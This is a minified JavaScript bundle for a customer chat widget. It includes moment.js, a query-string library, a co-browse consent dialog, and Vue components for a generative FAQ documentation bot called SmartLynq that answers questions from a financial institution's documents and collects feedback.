capitals)",tl),Oe.lang=T_,oe("X",0,0,"unix"),oe("x",0,0,"valueOf"),J("x",ja),J("X",SM),Re("X",function(e,t,n){n._d=new Date(parseFloat(e)*1e3)}),Re("x",function(e,t,n){n._d=new Date(xe(e))});//! moment.js
K.version="2.30.1",sM(Ue),K.fn=V,K.min=qI,K.max=KI,K.now=GI,K.utc=xn,K.unix=xP,K.months=SP,K.isDate=Bs,K.locale=Sr,K.invalid=Ra,K.duration=fn,K.isMoment=un,K.weekdays=CP,K.parseZone=TP,K.localeData=Wn,K.isDuration=Ga,K.monthsShort=OP,K.weekdaysMin=DP,K.defineLocale=Lc,K.updateLocale=TI,K.locales=SI,K.weekdaysShort=AP,K.normalizeUnits=Ht,K.relativeTimeRounding=nL,K.relativeTimeThreshold=rL,K.calendarFormat=vR,K.prototype=V,K.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"};const Z$="",sL={class:"generative-faq"},iL={key:0,class:"banner-message"},aL=de("div",{class:"wrapper"},[de("p",null,"This is a documentation bot. It provides answers based only on the documentation provided by your financial institution. It does not generate responses beyond the scope of the supplied content.")],-1),lL={class:"intro"},uL=["src"],cL={class:"message-box"},fL=["innerHTML"],dL={key:0,class:"message-file-container"},hL=["href"],pL={class:"info"},mL={class:"title"},gL={class:"format"},_L={key:0,class:"feedback-box"},yL=de("p",null,"Did that answer your question?",-1),bL={class:"response-container"},vL={class:"input-box-wrapper"},wL={class:"input-box"};function EL(e,t,n,r,o,s){const i=mt("fa-icon"),a=mt("el-button"),l=mt("ImageContainer"),u=mt("el-input");return H(),ce("div",sL,[s.shouldShowBanner?(H(),ce("div",iL,[he(a,{link:"",onClick:s.closeBanner},{default:ke(()=>[he(i,{icon:["fas","xmark"]})]),_:1},8,["onClick"]),aL])):we("",!0),de("div",lL,[de("img",{class:"logo",src:s.returnCurrentLoaderStatusSrc},null,8,uL)]),de("div",cL,[(H(!0),ce(Qe,null,ix(o.messageList,c=>{var f,h,m,d,p,y,g;return H(),ce("div",{class:be(["message",c!=null&&c.isQuestion?"is-question":"is-response"])},[de("span",{innerHTML:c==null?void 0:c.message},null,8,fL),c!=null&&c.imageUrl?(H(),ce("div",dL,[he(l,{imageUrl:c==null?void 0:c.imageUrl,onImageClicked:s.onImageClicked},null,8,["imageUrl","onImageClicked"])])):c!=null&&c.file?(H(),ce("a",{key:1,class:"file",href:(f=c==null?void 0:c.file)==null?void 0:f.url,target:"_blank"},[de("div",{class:"icon-container",style:Zt({backgroundColor:(h=c==null?void 0:c.file)==null?void 0:h.bgColor})},[((m=c==null?void 0:c.file)==null?void 0:m.icon)==="globe-pointer"?(H(),Te(i,{key:0,icon:["far",(d=c==null?void 0:c.file)==null?void 0:d.icon]},null,8,["icon"])):(H(),Te(i,{key:1,icon:["fal",(p=c==null?void 0:c.file)==null?void 0:p.icon]},null,8,["icon"]))],4),de("div",pL,[de("span",mL,Xn((y=c==null?void 0:c.file)==null?void 0:y.name),1),de("span",gL,Xn((g=c==null?void 0:c.file)==null?void 0:g.format),1)])],8,hL)):we("",!0)],2)}),256)),s.shouldShowFeedback?(H(),ce("div",_L,[he(a,{link:"",onClick:s.dismissFeedback},{default:ke(()=>[he(i,{icon:["fas","xmark"]})]),_:1},8,["onClick"]),yL,de("div",bL,[he(a,{link:"",onClick:t[0]||(t[0]=c=>s.onFeedback("like")),disabled:s.isDisabledFeedback("unlike")},{default:ke(()=>[he(i,{class:"feedback-icon",icon:[s.getFeedbackIconType("like"),"thumbs-up"]},null,8,["icon"])]),_:1},8,["disabled"]),he(a,{link:"",onClick:t[1]||(t[1]=c=>s.onFeedback("unlike")),disabled:s.isDisabledFeedback("like")},{default:ke(()=>[he(i,{class:"feedback-icon",icon:[s.getFeedbackIconType("unlike"),"thumbs-down"]},null,8,["icon"])]),_:1},8,["disabled"])])])):we("",!0)]),de("div",vL,[de("div",wL,[he(u,{size:"small",placeholder:"Ask a question",modelValue:o.question,"onUpdate:modelValue":t[2]||(t[2]=c=>o.question=c),onKeydown:NT(s.generateResponse,["enter"])},null,8,["modelValue","onKeydown"])])])])}const J$="",xL="http://localhost:8002";function Jc(e){return{"genAi.generate_faq":"/documents/genai/query"}[e]}const TL={name:"GenerativeFaq",components:{ImageContainer:oM,ElInput:hA,ElButton:Bk},mixins:[eM],props:{tenant:{type:String,default:new URLSearchParams(We(window,"location.search","")).get("tenant")||""},host:{type:String,default:xL}},data(){return{token:null,question:"",isResponseGenerating:!1,pastConversation:"",sessionId:0,previewBoxVisible:!1,isBannerClosed:!1,showFeedback:!1,latestQueryId:0,sentFeedback:!1,disableFeedback:{like:!1,unlike:!1},feedbackIconType:{like:"far",unlike:"far"},messageList:[],agent:{id:2},isMultiTenant:!0}},computed:{returnCurrentLoaderStatusSrc(){var e;return this.isResponseGenerating?WN:(e=this.messageList)!=null&&e.length?qN:YN},shouldShowBanner(){if(this.isBannerClosed)return!1;const e=localStorage.getItem(`showSmartlynqBanner-${this.agent.id}`);return e===null?!0:K()>K(e)},shouldShowFeedback(){return this.showFeedback}},async mounted(){xr.defaults.baseURL=this.host;const e=(await xr.get("/smartlynq/session")).data;vr.debug("Got token",e);const t=e.token;xr.interceptors.request.use(n=>(t&&(n.headers.Authorization=`Bearer ${t}`),n),n=>Promise.reject(n))},methods:{generateFAQ(e,t){const n={query:t==null?void 0:t.query,past_conversations:t==null?void 0:t.pastConversations,session_id:t==null?void 0:t.sessionId};return"tenantId"in t&&(n.tenant_id=t.tenantId),xr.post(`${Jc("genAi.generate_faq")}`,n).then(r=>r.data)},async getSignedSource(e,t){return(await xr.post("/presigned",{bucket:e,key:t})).data.url},updateMessages(e,t){this.messageList=t},async sendFeedback(e,t){const[n,r]=t;return xr.put(`${Jc("genAi.generate_faq")}/${n}/vote`,{action:r})},async deleteFeedback(e,t){return xr.delete(`${Jc("genAi.generate_faq")}/${t}/vote`)},async generateResponse(){this.isResponseGenerating=!0;const e=this.question;this.addToMessages({question:e,answers:[],documents:[]}),this.showFeedback&&this.dismissFeedback(),this.question="";try{const t={query:e,pastConversations:this.pastConversation,sessionId:this.sessionId};t.tenantId=this.tenant;const n=await this.generateFAQ(null,t),r=We(n,"results.llm[0].is_answered",!1)===!0,o=r&&We(n,"results.image_path","")!=="";let s="";o&&(s=await this.getSignedSource(void 0,We(n,"results.image_path",""))),this.addToMessages({question:null,answers:We(n,"results.llm",[]),documents:r?this.returnMostSimilarDocument(We(n,"results.sources",[])):null,imageUrl:o?s:null,backupFileName:e}),this.pastConversation=[this.pastConversation,"User:",e,"Assistant:",We(n,"results.llm[0].answer","")].join(" "),this.sessionId=We(n,"session_id"),this.latestQueryId=We(n,"id"),this.sentFeedback=!1,this.showFeedback=r}catch(t){vr.error("Unable to find an answer"),vr.error(t)}finally{this.isResponseGenerating=!1}},async addToMessages({question:e,answers:t,documents:n,imageUrl:r,backupFileName:o}){const s=[...this.messageList];e&&(s.length===0&&this.shouldShowBanner&&this.closeBanner(),s.push({message:e,isQuestion:!0}));for(const i of t){const a=this.convertPrivateUrlToPublic(n,We(i,"answer","")),l=this.getDocument(n,a);s.push({message:this.returnMarkedDownFormatted(a),isQuestion:!1,file:this.extractFileDetail(l,o),imageUrl:r})}await this.updateMessages(null,s),this.$nextTick(()=>{this.scrollToEnd()})},extractFileDetail(e,t){if(e)try{const n=decodeURIComponent(e.split("/").pop()||"");if(n.includes("pdf")||n.includes("docx")){const o=n.split(".").slice(0,-1).join(".")||t,s=n.includes("pdf");return{name:o,url:e,format:s?"PDF":"DOCX",icon:s?"file-pdf":"file-word",bgColor:s?"#B90909":"#097624"}}else return{name:e.split("/").filter(Boolean).pop().replace(/-/g," ").replace(/\b\w/g,i=>i.toUpperCase())||t,url:e,format:"URL",icon:"globe-pointer",bgColor:"#007BFF"}}catch{return null}return null},scrollToEnd(){const e=this.$el.querySelector(".message-box");e.scrollTop=e.scrollHeight},returnMostSimilarDocument(e){var n;const t=e.sort((r,o)=>r.similarity_score>o.similarity_score);return((n=t==null?void 0:t[0])==null?void 0:n.url)||null},returnMarkedDownFormatted(e){const t={},n={truncate:50};se.use(C2(t,n));const r=new se.Renderer,o=r.link;return r.link=(s,i,a)=>o.call(r,s,i,a).replace(/^<a /,'<a target="_blank" rel="nofollow" '),se(e,{renderer:r})},closeBanner(){const e=K().endOf("day");localStorage.setItem(`showSmartlynqBanner-${this.agent.id}`,e),this.isBannerClosed=!0},dismissFeedback(){this.disableFeedback={like:!1,unlike:!1},this.feedbackIconType={like:"far",unlike:"far"},this.sentFeedback=!1,this.showFeedback=!1},async onFeedback(e){this.disableFeedback[e]=!this.disableFeedback[e],this.feedbackIconType[e]==="fas"?this.feedbackIconType[e]="far":this.feedbackIconType[e]="fas";try{this.sentFeedback?await this.deleteFeedback(null,this.latestQueryId):await this.sendFeedback(null,[this.latestQueryId,e])}catch(t){vr.error("Unable to send feedback"),vr.error(t)}this.dismissFeedback()},getFeedbackIconType(e){return this.feedbackIconType[e]},isDisabledFeedback(e){return this.disableFeedback[e]},onImageClicked(e){window.open(e,"_blank")},getDocument(e,t){if(Qo(e))return null;const s=Tt({},{}).match(t);if(!s||Qo(s))return e[0].url;s.sort((a,l)=>l.index-a.index);let i;for(const a of s)if(a.schema.indexOf("http")>=0||a.url.indexOf("http")>=0){i=a;break}if(!i)return e[0].url;for(const a of e)if(a.url.indexOf(i.raw)>=0)return a.url;return i.url},convertPrivateUrlToPublic(e,t){if(Qo(e))return t;const s=Tt({},{}).match(t);if(!s||Qo(s))return t;const i=[];s.sort((l,u)=>l.index-u.index);let a=0;for(const l of s)if(l.schema.indexOf("http")>=0||l.url.indexOf("http")>=0){i.push(t.substring(a,l.index));let u=!1;for(const c of e)if(c.url.indexOf(l.raw)>=0){u=!0,i.push(c.url);break}u||i.push(l.url),a=l.lastIndex}return i.push(t.substring(a)),i.join("")}}},SL=wn(TL,[["render",EL]]),Q$="",OL={name:"SmartLynq",components:{GenerativeFaq:SL},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,mountChat:!0,host:null},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}},webcompUrl(){return`${We(this.launchConfig,"api_base_url","")}/webcomp.js`}}},CL=e=>(B1("data-v-6ba08b23"),e=e(),j1(),e),AL={class:"max-height"},DL=CL(()=>de("div",{class:"smartlynq-header"}," Chatting with SmartLynq ",-1)),kL={class:"smartlynq-content"};function NL(e,t,n,r,o,s){const i=mt("GenerativeFaq");return H(),ce("div",{class:be(s.styleClass)},[de("div",AL,[DL,de("div",kL,[he(i,{host:n.host},null,8,["host"])])])],2)}const FL=wn(OL,[["render",NL],["__scopeId","data-v-6ba08b23"]]),ML={name:"ChatExternalElement",components:{CustomLazyLoader:Lm},props:{eventToChild:null,rootElement:null,launchConfig:null,mountChat:!0},data(){return{lynqChatProps:null,lynqChatInstance:null}},computed:{webcompUrl(){return`${We(this.launchConfig,"api_base_url","")}/webcomp.js`}},mounted(){this.mountComponent()},watch:{eventToChild(e){this.lynqChatProps.eventToChild=e},mountChat(e,t){e!==t&&(e?this.mountComponent():(this.rootElement.innerHTML="",this.lynqChatProps=null,this.lynqChatInstance.unmount()))}},methods:{mountComponent(){const e=(Math.random()+1).toString(36).substring(7),t=rs({eventToChild:this.eventToChild,launchConfig:this.launchConfig,key:e});this.lynqChatProps=t;const n=Vh({render:()=>Ui(Pm,t)});n.mount(this.rootElement),this.lynqChatInstance=n}}};function IL(e,t,n,r,o,s){const i=mt("custom-lazy-loader");return H(),Te(i,{"src-url":s.webcompUrl},null,8,["src-url"])}const RL=wn(ML,[["render",IL]]),X$="",PL={name:"App",components:{ChatButton:lN,ChatIframe:dN,ChatExternalIframe:LN,ChatWebComp:HN,ChatExternalElement:RL,SmartLynq:FL},data(){return{opened:!1,url:"",eventToChild:{},mountChat:!0}},computed:{MODE_TYPE(){return{WEBCHAT_IFRAME_INTERNAL:"webchat_iframe_internal",WEBCHAT_IFRAME_EXTERNAL:"webchat_iframe_external",WEBCHAT_WEB_COMPONENT_INTERNAL:"webchat_web_component_internal",WEBCHAT_WEB_COMPONENT_EXTERNAL:"webchat_web_component_external",SMARTLYNQ:"smartlynq"}},mode(){return this.shouldLaunchSmartLynq?this.MODE_TYPE.SMARTLYNQ:this.hasExternalElement?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL:this.isWebComponent?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL:this.hasExternalIframe?this.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL:this.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL},shouldLaunchSmartLynq(){return this.product==="smartlynq"},hasExternalIframe(){return this.iframe!==null},locatedAtRight(){return We(this.bubble,"location","right")==="right"},isWebComponent(){return this.chatWrapper===_c.WEB_COMPONENT},hasExternalElement(){return this.rootElement!==null&&this.isWebComponent},launchConfigForWebComp(){if(!this.url)return null;const e=new URL(this.url),t={};for(const[n,r]of e.searchParams.entries())t[n]=r;return t.api_base_url=e.origin,this.customAuthDomain&&(t.custom_auth_domain=this.customAuthDomain),t}},props:{theme:"",bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""},location:"right"}},iframe:null,rootElement:null,config:{type:Object,default:{skip_iframe_src:!1}},hoverText:null,segments:"",chatWrapper:{type:String,default:_c.IFRAME},customAuthDomain:null,buttonVisibility:{type:Boolean,default:!0},product:{type:String,default:"webchat"},host:{type:String,default:""}},mounted(){X.on(X.LISTEN_TO.SDK,X.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,e=>{this.url=e}),X.on(X.LISTEN_TO.SDK,X.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,({opened:e})=>{this.opened=e}),X.on(X.LISTEN_TO.SDK,X.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,e=>{if(this.isWebComponent)setTimeout(()=>{this.eventToChild=e},0);else if(this.$refs){let t=null;this.hasExternalIframe?t=this.$refs.externalFrame:t=this.$refs.childFrame,t&&!this.isWebComponent&&t.postMessage(e)}}),X.on(X.LISTEN_TO.SDK,X.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,e=>{this.mountChat=e})},methods:{onToggle(){X.emit(X.EVENT_TO.SDK,X.APP_TO_SDK_EVENT.TOGGLE)}}},LL={key:0},$L={key:1,class:"aiq-chat-container"},VL={key:2,class:"aiq-chat-container"},BL={key:3,class:"aiq-chat-container"},jL={key:4,class:"aiq-chat-container"};function zL(e,t,n,r,o,s){const i=mt("ChatExternalElement"),a=mt("ChatButton"),l=mt("ChatWebComp"),u=mt("ChatExternalIframe"),c=mt("ChatIframe"),f=mt("SmartLynq");return s.mode===s.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL?(H(),ce("div",LL,[s.launchConfigForWebComp?(H(),Te(i,{key:0,"mount-chat":o.mountChat,"root-element":n.rootElement,"event-to-child":o.eventToChild,"launch-config":s.launchConfigForWebComp},null,8,["mount-chat","root-element","event-to-child","launch-config"])):we("",!0)])):s.mode===s.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL?(H(),ce("div",$L,[he(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:s.onToggle,right:s.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),s.launchConfigForWebComp?(H(),Te(l,{key:0,"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:s.locatedAtRight,"launch-config":s.launchConfigForWebComp},null,8,["mount-chat","event-to-child","opened","right","launch-config"])):we("",!0)])):s.mode===s.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL?(H(),ce("div",VL,[he(u,{url:o.url,iframe:n.iframe,config:n.config,ref:"externalFrame"},null,8,["url","iframe","config"])])):s.mode===s.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL?(H(),ce("div",BL,[he(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:s.onToggle,right:s.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),he(c,{url:o.url,opened:o.opened,ref:"childFrame",right:s.locatedAtRight},null,8,["url","opened","right"])])):s.mode===s.MODE_TYPE.SMARTLYNQ?(H(),ce("div",jL,[he(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:s.onToggle,right:s.locatedAtRight,smartlynq:!0,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),s.launchConfigForWebComp?(H(),Te(f,{key:0,"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:s.locatedAtRight,"launch-config":s.launchConfigForWebComp,host:n.host},null,8,["mount-chat","event-to-child","opened","right","launch-config","host"])):we("",!0)])):we("",!0)}const $_=wn(PL,[["render",zL]]),V_="%[a-f0-9]{2}",B_=new RegExp("("+V_+")|([^%]+?)","gi"),j_=new RegExp("("+V_+")+","gi");function Qc(e,t){try{return[decodeURIComponent(e.join(""))]}catch{}if(e.length===1)return e;t=t||1;const n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],Qc(n),Qc(r))}function UL(e){try{return decodeURIComponent(e)}catch{let t=e.match(B_)||[];for(let n=1;n<t.length;n++)e=Qc(t,n).join(""),t=e.match(B_)||[];return e}}function HL(e){const t={"%FE%FF":"��","%FF%FE":"��"};let n=j_.exec(e);for(;n;){try{t[n[0]]=decodeURIComponent(n[0])}catch{const o=UL(n[0]);o!==n[0]&&(t[n[0]]=o)}n=j_.exec(e)}t["%C2"]="�";const r=Object.keys(t);for(const o of r)e=e.replace(new RegExp(o,"g"),t[o]);return e}function YL(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return decodeURIComponent(e)}catch{return HL(e)}}function z_(e,t){if(!(typeof e=="string"&&typeof t=="string"))throw new TypeError("Expected the arguments to be of type `string`");if(e===""||t==="")return[];const n=e.indexOf(t);return n===-1?[]:[e.slice(0,n),e.slice(n+t.length)]}function WL(e,t){const n={};if(Array.isArray(t))for(const r of t){const o=Object.getOwnPropertyDescriptor(e,r);o!=null&&o.enumerable&&Object.defineProperty(n,r,o)}else for(const r of Reflect.ownKeys(e)){const o=Object.getOwnPropertyDescriptor(e,r);if(o.enumerable){const s=e[r];t(r,s,e)&&Object.defineProperty(n,r,o)}}return n}const qL=e=>e==null,KL=e=>encodeURIComponent(e).replace(/[!'()*]/g,t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`),Xc=Symbol("encodeFragmentIdentifier");function GL(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const o=n.length;return r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[et(t,e),"[",o,"]"].join("")]:[...n,[et(t,e),"[",et(o,e),"]=",et(r,e)].join("")]};case"bracket":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[et(t,e),"[]"].join("")]:[...n,[et(t,e),"[]=",et(r,e)].join("")];case"colon-list-separator":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[et(t,e),":list="].join("")]:[...n,[et(t,e),":list=",et(r,e)].join("")];case"comma":case"separator":case"bracket-separator":{const t=e.arrayFormat==="bracket-separator"?"[]=":"=";return n=>(r,o)=>o===void 0||e.skipNull&&o===null||e.skipEmptyString&&o===""?r:(o=o===null?"":o,r.length===0?[[et(n,e),t,et(o,e)].join("")]:[[r,et(o,e)].join(e.arrayFormatSeparator)])}default:return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,et(t,e)]:[...n,[et(t,e),"=",et(r,e)].join("")]}}function ZL(e){let t;switch(e.arrayFormat){case"index":return(n,r,o)=>{if(t=/\[(\d*)]$/.exec(n),n=n.replace(/\[\d*]$/,""),!t){o[n]=r;return}o[n]===void 0&&(o[n]={}),o[n][t[1]]=r};case"bracket":return(n,r,o)=>{if(t=/(\[])$/.exec(n),n=n.replace(/\[]$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"colon-list-separator":return(n,r,o)=>{if(t=/(:list)$/.exec(n),n=n.replace(/:list$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"comma":case"separator":return(n,r,o)=>{const s=typeof r=="string"&&r.includes(e.arrayFormatSeparator),i=typeof r=="string"&&!s&&Zn(r,e).includes(e.arrayFormatSeparator);r=i?Zn(r,e):r;const a=s||i?r.split(e.arrayFormatSeparator).map(l=>Zn(l,e)):r===null?r:Zn(r,e);o[n]=a};case"bracket-separator":return(n,r,o)=>{const s=/(\[])$/.test(n);if(n=n.replace(/\[]$/,""),!s){o[n]=r&&Zn(r,e);return}const i=r===null?[]:r.split(e.arrayFormatSeparator).map(a=>Zn(a,e));if(o[n]===void 0){o[n]=i;return}o[n]=[...o[n],...i]};default:return(n,r,o)=>{if(o[n]===void 0){o[n]=r;return}o[n]=[...[o[n]].flat(),r]}}}function U_(e){if(typeof e!="string"||e.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function et(e,t){return t.encode?t.strict?KL(e):encodeURIComponent(e):e}function Zn(e,t){return t.decode?YL(e):e}function H_(e){return Array.isArray(e)?e.sort():typeof e=="object"?H_(Object.keys(e)).sort((t,n)=>Number(t)-Number(n)).map(t=>e[t]):e}function Y_(e){const t=e.indexOf("#");return t!==-1&&(e=e.slice(0,t)),e}function JL(e){let t="";const n=e.indexOf("#");return n!==-1&&(t=e.slice(n)),t}function W_(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&typeof e=="string"&&e.trim()!==""?e=Number(e):t.parseBooleans&&e!==null&&(e.toLowerCase()==="true"||e.toLowerCase()==="false")&&(e=e.toLowerCase()==="true"),e}function ef(e){e=Y_(e);const t=e.indexOf("?");return t===-1?"":e.slice(t+1)}function tf(e,t){t={decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1,...t},U_(t.arrayFormatSeparator);const n=ZL(t),r=Object.create(null);if(typeof e!="string"||(e=e.trim().replace(/^[?#&]/,""),!e))return r;for(const o of e.split("&")){if(o==="")continue;const s=t.decode?o.replace(/\+/g," "):o;let[i,a]=z_(s,"=");i===void 0&&(i=s),a=a===void 0?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?a:Zn(a,t),n(Zn(i,t),a,r)}for(const[o,s]of Object.entries(r))if(typeof s=="object"&&s!==null)for(const[i,a]of Object.entries(s))s[i]=W_(a,t);else r[o]=W_(s,t);return t.sort===!1?r:(t.sort===!0?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce((o,s)=>{const i=r[s];return o[s]=i&&typeof i=="object"&&!Array.isArray(i)?H_(i):i,o},Object.create(null))}function q_(e,t){if(!e)return"";t={encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:",",...t},U_(t.arrayFormatSeparator);const n=i=>t.skipNull&&qL(e[i])||t.skipEmptyString&&e[i]==="",r=GL(t),o={};for(const[i,a]of Object.entries(e))n(i)||(o[i]=a);const s=Object.keys(o);return t.sort!==!1&&s.sort(t.sort),s.map(i=>{const a=e[i];return a===void 0?"":a===null?et(i,t):Array.isArray(a)?a.length===0&&t.arrayFormat==="bracket-separator"?et(i,t)+"[]":a.reduce(r(i),[]).join("&"):et(i,t)+"="+et(a,t)}).filter(i=>i.length>0).join("&")}function K_(e,t){var o;t={decode:!0,...t};let[n,r]=z_(e,"#");return n===void 0&&(n=e),{url:((o=n==null?void 0:n.split("?"))==null?void 0:o[0])??"",query:tf(ef(e),t),...t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:Zn(r,t)}:{}}}function G_(e,t){t={encode:!0,strict:!0,[Xc]:!0,...t};const n=Y_(e.url).split("?")[0]||"",r=ef(e.url),o={...tf(r,{sort:!1}),...e.query};let s=q_(o,t);s&&(s=`?${s}`);let i=JL(e.url);if(e.fragmentIdentifier){const a=new URL(n);a.hash=e.fragmentIdentifier,i=t[Xc]?a.hash:`#${e.fragmentIdentifier}`}return`${n}${s}${i}`}function Z_(e,t,n){n={parseFragmentIdentifier:!0,[Xc]:!1,...n};const{url:r,query:o,fragmentIdentifier:s}=K_(e,n);return G_({url:r,query:WL(o,t),fragmentIdentifier:s},n)}function QL(e,t,n){const r=Array.isArray(t)?o=>!t.includes(o):(o,s)=>!t(o,s);return Z_(e,r,n)}const XL=Object.freeze(Object.defineProperty({__proto__:null,exclude:QL,extract:ef,parse:tf,parseUrl:K_,pick:Z_,stringify:q_,stringifyUrl:G_},Symbol.toStringTag,{value:"Module"})),nf={BUTTON_OPENED:{key:"button_opened",type:"boolean",defaultVal:!1},COBROWSE_STATE:{key:"cobrowse_state",type:"json",defaultVal:null,timeout:3e4},VIDEO_CALL_STATE:{key:"video_call_state",type:"json",defaultVal:null,timeout:3e4}},J_={IN_PROGRESS:"in_progress",END:"end"},Q_="chat_service_storage",X_=function(e,t){localStorage.setItem(`${Q_}/${e.key}`,t)},ey=function(e,t=void 0){const n=localStorage.getItem(`${Q_}/${e.key}`);return e.type==="boolean"?n==="true":e.type==="json"?JSON.parse(n):n===void 0?t:n},e$=function(e,t){return X_(e,JSON.stringify({value:t,timestamp:Date.now()}))},ty=function(e){if(!e.timeout)throw new Error("timeout is required in getTimedOutValue()");const t=ey(e),n=t&&t.timestamp||0;return Date.now()-n<e.timeout?t.value:e.defaultVal},qe={set:X_,get:ey,setTimedOutValue:e$,getTimedOutValue:ty,isRealtimeFeatureInProgress:function(){for(const e of[nf.COBROWSE_STATE,nf.VIDEO_CALL_STATE])if(ty(e)===J_.IN_PROGRESS)return!0;return!1},CACHED_FIELD:nf,REALTIME_FEATURE_STATE:J_};function ny(){const e=document.createElement("div");function t(n,r,o,s){const i=`
      background: rgba(50, 50, 50, 0.4);
      position: fixed;
      z-index: 2147483647;
      bottom: 0;
      top: 0;
      left: 0;
      right: 0;
    `,a=`
      color: #333;
      font-family: sans-serif; 
      line-height: 140%;
      position: fixed;
      padding: 25px;
      background: white;
      border-radius: 15px;
      z-index: 2147483647;
      top: 50px;
      left: 50%;
      width: 75%;
      max-width: 350px;
      transform: translateX(-50%);
      box-shadow: 0px 0px 15px #33333322;
    `,l=`
      text-align: center;
      margin-top: 10px;
      margin-bottom: 20px;
    `,u=`
      float: right;
      margin-top: 20px;
    `,c=`
      padding: 10px;
      border: none;
      background: transparent;
      cursor: pointer;
      color: #000 !important;
    `;return`
      <div
        role="dialog"
        aria-labelledby="cobrowse-consent-title"
        aria-describedby="cobrowse-consent-description"
        style="${i}"
      >
        <div class="cobrowse-dialog" style="${a}">
          <p class="cobrowse-consent-title" id="cobrowse-consent-title" style="${l}"><b>${n}</b></p>
          <p id="cobrowse-consent-description">${r}</p>
          <div style="${u}">
            <button type="button" class="cobrowse-button cobrowse-deny" style="${c}">${s}</button>
            <button type="button" class="cobrowse-button cobrowse-allow" style="${c}">
              <b>${o}</b>
            </button>
          </div>
        </div>
      </div>
    `}this.show=(function(n,r,o,s){return new Promise((function(i){e.innerHTML=t(n,r,o,s),e.querySelector(".cobrowse-allow").addEventListener("click",(function(){i(!0),this.hide()}).bind(this)),e.querySelector(".cobrowse-deny").addEventListener("click",(function(){i(!1),this.hide()}).bind(this)),document.body&&document.body.appendChild(e)}).bind(this))}).bind(this),this.hide=(function(){e.parentNode&&e.parentNode.removeChild(e)}).bind(this)}const{createEventMessage:co,createAnalyticsEventMessage:t$}=X,Js=[["conversation_created",["id"]],["conversation_message_sent",["conversation_id","message"]],["ui"],["error"],["state"],["chat"],["nav"],["auth_challenge"],["heartbeat"],["auth"]],ry={cobrowse_intialized:!1},nl=100,n$=2e3,oy=(...e)=>({fnName:e[0],args:e.slice(1,e.length)}),rl=Ku();class r${constructor(t={}){const{host:n="http://localhost:8002",auto_load:r=!1,initialRendering:o=!0,app_id:s="",theme:i="#0091bd",bubble:a=null,aiq_code:l=null,use_sso:u=!1,access_token:c=null,app_iframe:f=null,app_root_element:h=null,button_root_element:m=null,button_visibility:d=!0,skip_iframe_src:p=!1,profile:y=null,hover_text_on_button:g=null,segments:S=[],chat_wrapper:C=_c.IFRAME,custom_auth_domain:O=null,locale:w=null,chat_theme:L=null,theme_id:D=null,saml_idp_initiated_url:k=null,product:z="webchat"}=t;this.host=n,this.theme=i,this.bubble=a,this.__parentUrl=window.location.href,this.initialized=!1,this.iframeLoaded=!1,this.innerChatLoaded=!1,this.app=null,this.temp_queue=[],this.auto_load=r,this.app_id=s,this.bootstrap_mode="use_cookie",this.product=z,this.hover_text_on_button=g,this.segments=S,this.profile=y,this.aiq_code=l,this.use_sso=u,this.access_token=c,this.app_iframe=f,this.app_root_element=h,this.skip_iframe_src=p,this.chat_wrapper=C,this.custom_auth_domain=O,this.locale=w,this.chat_theme=L,this.theme_id=D,this.saml_idp_initiated_url=k,this.button_root_element=m,this.button_visibility=d,o&&this.renderChat()}renderChat(){document.body?this.__renderChat():document.addEventListener("DOMContentLoaded",()=>{this.__renderChat()})}